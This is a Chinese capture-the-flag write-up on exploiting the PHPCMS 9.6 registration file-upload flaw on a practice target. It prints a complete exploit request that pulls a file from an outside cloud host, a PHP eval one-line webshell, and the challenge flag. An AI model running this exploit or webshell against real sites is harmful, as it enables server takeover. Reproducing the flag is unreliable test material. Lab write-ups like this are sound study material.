原题内容:

一个靶机而已,别搞破坏。

多谢各位大侠手下留情,flag在根目录里txt文件里

http://120.24.86.145:8001/

首先打开题目链接,可以观察到版本信息

首先想到的是,这很明显是个模板网站,百度走起,get几条有用信息

获得该模板基本目录信息

其次百度很明显可以看到phpcms漏洞信息,版本9.6的,这是很明显的信息了,先试试,不行再走普通流程(看到题目的tips说手下留情,就觉得应该是个很简单的办法,不是各种暴力手段)

这里参考了两个博客:

怎么说呢,这两个博客大概说懂了漏洞如何利用,但是实际操作中还是有很多问题的

下面列出自己的几个操作失误点,供大家参考:



1.第一次上传文件,我用了自己腾讯云的服务器里中的文件,一直是报错无content字段(分析一下应该是不具有腾讯云读权限,上传插入失败),改成千牛的连接就可以了

2.hackbar还是很好用的,值得推荐

接下来就上图上代码表示怎么做吧

代码:

http://120.24.86.145:8001/index.php?m=member&c=index&a=register&siteid=1siteid=1&modelid=11&username=qwer12345&password=123456&[email protected]&info[content]=<img src=http://ovgb1c2jq.bkt.clouddn.com/1.txt#.jpg>&dosubmit=1&protocol=至于下面post的参数怎么来的,不用多说了,用户注册界面bp来的(漏洞原理见上方参考资料)

src的上传资料来源我的网盘,文件1.txt中含有一句话木马

<?php @eval($_POST['GETF']);?>注意,第一次是测试txt是否可以传入,从报错中明显可以看到该txt文件已经传入

第二次在上传同时用?将txt文件修改成php格式文件传入

注意,用户名,邮箱都要改变

报错信息中就是木马上传到的地址

木马上传成功,剩下就是用菜刀连接了,注入参数是GETF

顺利get flag

吐槽一下(做题的注意素质,看了答案别删了,害得我找了半天,最后我还是去别人wp找的答案)

flag{admin_a23-ae2132_key}

如果删了自取答案

注:发现一个大佬写的脚本,有兴趣的可以去看看

再分享一下我老师大神的人工智能教程吧。零基础!通俗易懂!风趣幽默!还带黄段子!希望你也加入到我们人工智能的队伍中来!https://blog.csdn.net/jiangjunshow